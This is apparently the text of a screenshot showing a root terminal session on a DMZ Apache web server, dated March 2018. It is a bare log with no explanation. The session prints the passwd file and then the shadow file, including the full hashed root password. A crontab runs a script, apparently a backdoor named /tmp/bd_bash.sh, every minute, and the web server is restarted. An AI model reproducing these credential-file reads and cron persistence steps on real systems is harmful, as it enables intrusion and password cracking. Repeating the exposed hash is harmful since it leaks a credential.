 root@CNT-DMZ-Apache1: /tmp/bd
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
landscape:x:102:108::/var/lib/landscape:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
snmp:x:104:113::/var/lib/snmp:/bin/false
root@CNT-DMZ-Apache1:/tmp/bd# cat shadow
root:$6$y.5Ce8Sl$oeCzk7SEVXz0BHdmCGqXJ7hRUi06yD6AqHIa1vpKDO1GvTvr2rUXca3.zjZ3ycdBbJu6Qj2ONkKpJjA0.8cUF.:15319:0:99999:7:::
daemon:*:15236:0:99999:7:::
bin:*:15236:0:99999:7:::
sys:*:15236:0:99999:7:::
sync:*:15236:0:99999:7:::
games:*:15236:0:99999:7:::
man:*:15236:0:99999:7:::
lp:*:15236:0:99999:7:::
mail:*:15236:0:99999:7:::
news:*:15236:0:99999:7:::
uucp:*:15236:0:99999:7:::
proxy:*:15236:0:99999:7:::
www-data:*:15236:0:99999:7:::
backup:*:15236:0:99999:7:::
list:*:15236:0:99999:7:::
irc:*:15236:0:99999:7:::
gnats:*:15236:0:99999:7:::
nobody:*:15236:0:99999:7:::
libuuid:!:15236:0:99999:7:::
syslog:*:15236:0:99999:7:::
landscape:*:15236:0:99999:7:::
sshd:*:15319:0:99999:7:::
snmp:*:15539:0:99999:7:::
root@CNT-DMZ-Apache1:/tmp/bd# crontab -l
* * * * * /tmp/bd_bash.sh
root@CNT-DMZ-Apache1:/tmp/bd# crontab -e
crontab: installing new crontab
root@CNT-DMZ-Apache1:/tmp/bd# crontab
^Croot@CNT-DMZ-Apache1:/tmp/bd# service apache2 start
* Starting web server apache2 [ OK ]
root@CNT-DMZ-Apache1:/tmp/bd#
EN
12:45
25/03/2018